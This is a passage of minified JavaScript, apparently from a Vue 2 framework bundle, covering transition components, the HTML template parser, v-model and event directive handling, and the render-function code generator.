iw(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[x(a)]=i[a];return e}function ix(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var i9=function(t){return t.tag||ef(t)},ik=function(t){return"show"===t.name},iA={name:"transition",props:ib,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(i9)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=iC(i);if(!a)return i;if(this._leaving)return ix(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var c,l,u=(a.data||(a.data={})).transition=iw(this),f=this._vnode,d=iC(f);if(a.data.directives&&a.data.directives.some(ik)&&(a.data.show=!0),d&&d.data&&(c=a,(l=d).key!==c.key||l.tag!==c.tag)&&!ef(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var p=d.data.transition=E({},u);if("out-in"===r)return this._leaving=!0,er(p,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ix(t,i);if("in-out"===r){if(ef(a))return f;var v,h=function(){v()};er(u,"afterEnter",h),er(u,"enterCancelled",h),er(p,"delayLeave",function(t){v=t})}}return i}}},iT=E({tag:String,moveClass:String},ib);function iS(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function iL(t){t.data.newPos=t.elm.getBoundingClientRect()}function iE(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete iT.mode;var i0={Transition:iA,TransitionGroup:{props:iT,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=e6(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=iw(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(a.push(c),n[c.key]=c,(c.data||(c.data={})).transition=o)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(iS),t.forEach(iL),t.forEach(iE),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;rZ(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(rV,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(rV,t),n._moveCb=null,rX(n,e))})}}))},methods:{hasMove:function(t,e){if(!rB)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){r6(n,t)}),r5(n,e),n.style.display="none",this.$el.appendChild(n);var r=it(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};nu.config.mustUseProp=n_,nu.config.isReservedTag=nP,nu.config.isReservedAttr=n$,nu.config.getTagNamespace=nD,nu.config.isUnknownElement=function(t){if(!W)return!0;if(nP(t))return!1;if(null!=nO[t=t.toLowerCase()])return nO[t];var e=document.createElement(t);return t.indexOf("-")>-1?nO[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:nO[t]=/HTMLUnknownElement/.test(e.toString())},E(nu.options.directives,i_),E(nu.options.components,i0),nu.prototype.__patch__=W?il:D,nu.prototype.$mount=function(t,e){var n,r,i,a;return n=this,r=t=t&&W?n2(t):void 0,i=e,n.$el=r,n.$options.render||(n.$options.render=t8),eU(n,"beforeMount"),a=function(){n._update(n._render(),i)},new nt(n,a,D,{before:function(){n._isMounted&&!n._isDestroyed&&eU(n,"beforeUpdate")}},!0),i=!1,null==n.$vnode&&(n._isMounted=!0,eU(n,"mounted")),n},W&&setTimeout(function(){B.devtools&&tc&&tc.emit("init",nu)},0);var i1,iP=/\{\{((?:.|\r?\n)+?)\}\}/g,iD=/[-.*+?^${}()|[\]\/\\]/g,iO=C(function(t){var e=t[0].replace(iD,"\\$&"),n=t[1].replace(iD,"\\$&");return RegExp(e+"((?:.|\\n)+?)"+n,"g")}),iN={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=rv(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=rp(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},i2={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=rv(t,"style");n&&(t.staticStyle=JSON.stringify(rP(n)));var r=rp(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},i4=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),iR=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),i3=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),iM=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iI=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iF="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+U.source+"]*",ij="((?:"+iF+"\\:)?"+iF+")",i5=RegExp("^<"+ij),i6=/^\s*(\/?)>/,i7=RegExp("^<\\/"+ij+"[^>]*>"),iH=/^<!DOCTYPE [^>]+>/i,iB=/^<!\--/,iU=/^<!\[/,iq=h("script,style,textarea",!0),iz={},iV={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"	","&#39;":"'"},iK=/&(?:lt|gt|quot|amp|#39);/g,iG=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,iW=h("pre,textarea",!0),iJ=function(t,e){return t&&iW(t)&&"\n"===e[0]};function iZ(t,e){return t.replace(e?iG:iK,function(t){return iV[t]})}var iX,iY,iQ,at,ae,an,ar,ai,aa=/^@|^v-on:/,ao=/^v-|^@|^:|^#/,as=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ac=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,al=/^\(|\)$/g,au=/^\[.*\]$/,af=/:(.*)$/,ad=/^:|^\.|^v-bind:/,ap=/\.[^.\]]+(?=[^\]]*$)/g,av=/^v-slot(:|$)|^#/,ah=/[\r\n]/,am=/[ \f\t\r\n]+/g,ag=C(function(t){return(i1=i1||document.createElement("div")).innerHTML=t,i1.textContent}),ay="_empty_";function a$(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:ax(e),rawAttrsMap:{},parent:n,children:[]}}function a8(t,e){var n,r,i,a,o,s,c;(i=rp(r=t,"key"))&&(r.key=i),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(o=rp(a=t,"ref"))&&(a.ref=o,a.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(a)),function(t){"template"===t.tag?(e=rv(t,"scope"),t.slotScope=e||rv(t,"slot-scope")):(e=rv(t,"slot-scope"))&&(t.slotScope=e);var e,n,r=rp(t,"slot"),i="slot";if(r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||rc(t,"slot",r,(n=t).rawAttrsMap[":"+i]||n.rawAttrsMap["v-bind:"+i]||n.rawAttrsMap[i])),"template"===t.tag){var a=rh(t,av);if(a){var o=aC(a),s=o.name,c=o.dynamic;t.slotTarget=s,t.slotTargetDynamic=c,t.slotScope=a.value||ay}}else{var l=rh(t,av);if(l){var u=t.scopedSlots||(t.scopedSlots={}),f=aC(l),d=f.name,p=f.dynamic,v=u[d]=a$("template",[],t);v.slotTarget=d,v.slotTargetDynamic=p,v.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=v,!0}),v.slotScope=l.value||ay,t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=rp(n,"name")),(c=rp(s=t,"is"))&&(s.component=c),null!=rv(s,"inline-template")&&(s.inlineTemplate=!0);for(var l=0;l<iQ.length;l++)t=iQ[l](t,e)||t;return function(t){var e,n,r,i,a,o,s,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,a=l[e].value,ao.test(r)){if(t.hasBindings=!0,(o=aw(r.replace(ao,"")))&&(r=r.replace(ap,"")),ad.test(r))r=r.replace(ad,""),a=rr(a),(c=au.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!c&&"innerHtml"===(r=x(r))&&(r="innerHTML"),o.camel&&!c&&(r=x(r)),o.sync&&(s=ry(a,"$event"),c?rd(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(rd(t,"update:"+x(r),s,null,!1,0,l[e]),T(r)!==x(r)&&rd(t,"update:"+T(r),s,null,!1,0,l[e])))),o&&o.prop||!t.component&&ar(t.tag,t.attrsMap.type,r)?rs(t,r,a,l[e],c):rc(t,r,a,l[e],c);else if(aa.test(r))r=r.replace(aa,""),(c=au.test(r))&&(r=r.slice(1,-1)),rd(t,r,a,o,!1,0,l[e],c);else{var u=(r=r.replace(ao,"")).match(af),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),au.test(f)&&(f=f.slice(1,-1),c=!0)),ru(t,r,i,a,f,c,o,l[e])}}else rc(t,r,JSON.stringify(a),l[e]),!t.component&&"muted"===r&&ar(t.tag,t.attrsMap.type,r)&&rs(t,r,"true",l[e])}(t),t}function a_(t){var e;if(e=rv(t,"v-for")){var n=function(t){var e=t.match(as);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(al,""),i=r.match(ac);return i?(n.alias=r.replace(ac,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&E(t,n)}}function ab(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function aC(t){var e=t.name.replace(av,"");return e||"#"!==t.name[0]&&(e="default"),au.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function aw(t){var e=t.match(ap);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function ax(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var a9=/^xmlns:NS\d+/,ak=/^NS\d+:/;function aA(t){return a$(t.tag,t.attrsList.slice(),t.parent)}var aT,aS,aL,aE=[iN,i2,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(r["v-model"]&&((r[":type"]||r["v-bind:type"])&&(n=rp(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n)){var i=rv(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=rv(t,"v-else",!0),s=rv(t,"v-else-if",!0),c=aA(t);a_(c),rl(c,"type","checkbox"),a8(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+a,ab(c,{exp:c.if,block:c});var l=aA(t);rv(l,"v-for",!0),rl(l,"type","radio"),a8(l,e),ab(c,{exp:"("+n+")==='radio'"+a,block:l});var u=aA(t);return rv(u,"v-for",!0),rl(u,":type",n),a8(u,e),ab(c,{exp:i,block:u}),o?c.else=!0:s&&(c.elseif=s),c}}}}],a0={model:function(t,e,n){var r,i,a,o,s,c,l,u,f,d,p,v,h,m,g,y,_,b,C,w,x,k,A,T,S,L,E=e.value,P=e.modifiers,D=t.tag,O=t.attrsMap.type;if(t.component)return rg(t,E,P),!1;if("select"===D)r=t,i=E,rd(r,"change",o=(o='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((a=P)&&a.number?"_n(val)":"val")+"});")+" "+ry(i,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0);else if("input"===D&&"checkbox"===O)s=t,c=E,u=(l=P)&&l.number,f=rp(s,"value")||"null",d=rp(s,"true-value")||"true",p=rp(s,"false-value")||"false",rs(s,"checked","Array.isArray("+c+")?_i("+c+","+f+")>-1"+("true"===d?":("+c+")":":_q("+c+","+d+")")),rd(s,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+p+");if(Array.isArray($$a)){var $$v="+(u?"_n("+f+")":f)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+ry(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+ry(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+ry(c,"$$c")+"}",null,!0);else if("input"===D&&"radio"===O)v=t,h=E,g=(m=P)&&m.number,y=rp(v,"value")||"null",rs(v,"checked","_q("+h+","+(y=g?"_n("+y+")":y)+")"),rd(v,"change",ry(h,y),null,!0);else if("input"===D||"textarea"===D)_=t,b=E,C=P,w=_.attrsMap.type,k=(x=C||{}).lazy,A=x.number,T=x.trim,S="$event.target.value",T&&(S="$event.target.value.trim()"),A&&(S="_n("+S+")"),L=ry(b,S),k||"range"===w||(L="if($event.target.composing)return;"+L),rs(_,"value","("+b+")"),rd(_,k?"change":"range"===w?"__r":"input",L,null,!0),(T||A)&&rd(_,"blur","$forceUpdate()");else if(!B.isReservedTag(D))return rg(t,E,P),!1;return!0},text:function(t,e){e.value&&rs(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&rs(t,"innerHTML","_s("+e.value+")",e)}},a1={expectHTML:!0,modules:aE,directives:a0,isPreTag:function(t){return"pre"===t},isUnaryTag:i4,mustUseProp:n_,canBeLeftOpenTag:iR,isReservedTag:nP,getTagNamespace:nD,staticKeys:(aT=aE).reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},aP=C(function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function aD(t,e){t&&(aS=aP(e.staticKeys||""),aL=e.isReservedTag||O,aO(t),aN(t,!1))}function aO(t){var e;if(t.static=2!==(e=t).type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!aL(e.tag)||function(t){for(;t.parent&&"template"===(t=t.parent).tag;)if(t.for)return!0;return!1}(e)||!Object.keys(e).every(aS)))),1===t.type&&(aL(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];aO(i),i.static||(t.static=!1)}if(t.ifConditions)for(var a=1,o=t.ifConditions.length;a<o;a++){var s=t.ifConditions[a].block;aO(s),s.static||(t.static=!1)}}}function aN(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)aN(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)aN(t.ifConditions[i].block,e)}}var a2=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,a4=/\([^)]*?\);*$/,aR=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,a3={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},aM={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},aI=function(t){return"if("+t+")return null;"},aF={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:aI("$event.target !== $event.currentTarget"),ctrl:aI("!$event.ctrlKey"),shift:aI("!$event.shiftKey"),alt:aI("!$event.altKey"),meta:aI("!$event.metaKey"),left:aI("'button' in $event && $event.button !== 0"),middle:aI("'button' in $event && $event.button !== 1"),right:aI("'button' in $event && $event.button !== 2")};function aj(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=a5(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function a5(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return a5(t)}).join(",")+"]";var e=aR.test(t.value),n=a2.test(t.value),r=aR.test(t.value.replace(a4,""));if(t.modifiers){var i,a="",o="",s=[];for(var c in t.modifiers)if(aF[c])o+=aF[c],a3[c]&&s.push(c);else if("exact"===c){var l=t.modifiers;o+=aI(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else s.push(c);return s.length&&(a+="if(!$event.type.indexOf('key')&&"+(i=s).map(a6).join("&&")+")return null;"),o&&(a+=o),"function($event){"+a+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function a6(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=a3[t],r=aM[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var a7={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:D},aH=function(t){this.options=t,this.warn=t.warn||ra,this.transforms=ro(t.modules,"transformCode"),this.dataGenFns=ro(t.modules,"genData"),this.directives=E(E({},a7),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function aB(t,e){var n=new aH(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":aU(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function aU(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return aq(t,e);if(t.once&&!t.onceProcessed)return az(t,e);if(t.for&&!t.forProcessed)return aG(t,e);if(t.if&&!t.ifProcessed)return aV(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return n=t,r=e,i=n.slotName||'"default"',a=aX(n,r),o="_t("+i+(a?",function(){return "+a+"}":""),s=n.attrs||n.dynamicAttrs?ot((n.attrs||[]).concat(n.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,c=n.attrsMap["v-bind"],(s||c)&&!a&&(o+=",null"),s&&(o+=","+s),c&&(o+=(s?"":",null")+","+c),o+")";if(t.component)p=(l=t.component,u=t,f=e,d=u.inlineTemplate?null:aX(u,f,!0),"_c("+l+","+aW(u,f)+(d?","+d:"")+")");else{(!t.plain||t.pre&&e.maybeComponent(t))&&(v=aW(t,e));var n,r,i,a,o,s,c,l,u,f,d,p,v,h=t.inlineTemplate?null:aX(t,e,!0);p="_c('"+t.tag+"'"+(v?","+v:"")+(h?","+h:"")+")"}for(var m=0;m<e.transforms.length;m++)p=e.transforms[m](t,p);return p}return aX(t,e)||"void 0"}function aq(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+aU(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function az(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return aV(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+aU(t,e)+","+e.onceId+++","+n+")":aU(t,e)}return aq(t,e)}function aV(t,e,n,r){return t.ifProcessed=!0,aK(t.ifConditions.slice(),e,n,r)}function aK(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+aK(t,e,n,r):""+a(i.block);function a(t){return n?n(t,e):t.once?az(t,e):aU(t,e)}}function aG(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||aU)(t,e)+"})"}function aW(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var l=e.directives[a.name];l&&(o=!!l(t,a,e.warn)),o&&(c=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+ot(t.attrs)+","),t.props&&(n+="domProps:"+ot(t.props)+","),t.events&&(n+=aj(t.events,!1)+","),t.nativeEvents&&(n+=aj(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||aJ(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==ay||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map(function(t){return aZ(e[t],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=aB(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+ot(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function aJ(t){return 1===t.type&&("slot"===t.tag||t.children.some(aJ))}function aZ(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return aV(t,e,aZ,"null");if(t.for&&!t.forProcessed)return aG(t,e,aZ);var r=t.slotScope===ay?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(aX(t,e)||"undefined")+":undefined":aX(t,e)||"undefined":aU(t,e))+"}";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+(r?"":",proxy:true")+"}"}function aX(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?e.maybeComponent(o)?",1":",0":"";return""+(r||aU)(o,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(aY(i)||i.ifConditions&&i.ifConditions.some(function(t){return aY(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,l=i||aQ;return"["+a.map(function(t){return l(t,e)}).join(",")+"]"+(c?","+c:"")}}function aY(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function aQ(t,e){var n,r;return 1===t.type?aU(t,e):3===t.type&&t.isComment?"_e("+JSON.stringify((r=t).text)+")":"_v("+(2===(n=t).type?n.expression:oe(JSON.stringify(n.text)))+")"}function ot(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=oe(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function oe(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function on(t,e){try{return Function(t)}catch(n){return e.push({err:n,code:t}),D}}function or(t){var e=Object.create(null);return function(n,r,i){(r=E({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),s={},c=[];return s.render=on(o.render,c),s.staticRenderFns=o.staticRenderFns.map(function(t){return on(t,c)}),e[a]=s}}RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var oi,oa,oo,os=(oi=function(t,e){var n=function(t,e){iX=e.warn||ra,an=e.isPreTag||O,ar=e.mustUseProp||O,ai=e.getTagNamespace||O,e.isReservedTag,iQ=ro(e.modules,"transformNode"),at=ro(e.modules,"preTransformNode"),ae=ro(e.modules,"postTransformNode"),iY=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,s=!1,c=!1;function l(t){if(u(t),s||t.processed||(t=a8(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&ab(n,{exp:t.elseif,block:t}),r&&!t.forbidden){if(t.elseif||t.else)a=t,(o=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&o.if&&ab(o,{exp:a.elseif,block:a});else{if(t.slotScope){var a,o,l=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[l]=t}r.children.push(t),t.parent=r}}t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(s=!1),an(t.tag)&&(c=!1);for(var f=0;f<ae.length;f++)ae[f](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||O,s=e.canBeLeftOpenTag||O,c=0;t;){if(n=t,r&&iq(r)){var l=0,u=r.toLowerCase(),f=iz[u]||(iz[u]=RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return l=r.length,iq(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),iJ(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-d.length,t=d,T(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(iB.test(t)){var v=t.indexOf("-->");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),x(v+3);continue}}if(iU.test(t)){var h=t.indexOf("]>");if(h>=0){x(h+2);continue}}var m=t.match(iH);if(m){x(m[0].length);continue}var g=t.match(i7);if(g){var y=c;x(g[0].length),T(g[1],y,c);continue}var _=k();if(_){A(_),iJ(_.tagName,t)&&x(1);continue}}var b=void 0,C=void 0,w=void 0;if(p>=0){for(C=t.slice(p);!(i7.test(C)||i5.test(C)||iB.test(C)||iU.test(C)||(w=C.indexOf("<",1))<0);)p+=w,C=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&x(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function x(e){c+=e,t=t.substring(e)}function k(){var e=t.match(i5);if(e){var n,r,i={tagName:e[1],attrs:[],start:c};for(x(e[0].length);!(n=t.match(i6))&&(r=t.match(iI)||t.match(iM));)r.start=c,x(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],x(n[0].length),i.end=c,i}}function A(t){var n=t.tagName,c=t.unarySlash;a&&("p"===r&&i3(n)&&T(r),s(n)&&r===n&&T(n));for(var l=o(n)||!!c,u=t.attrs.length,f=Array(u),d=0;d<u;d++){var 